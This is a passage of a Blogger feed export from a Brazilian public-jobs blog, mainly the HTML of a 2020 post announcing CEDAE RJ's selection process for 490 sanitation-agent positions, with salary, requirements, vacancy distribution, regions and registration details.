justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca 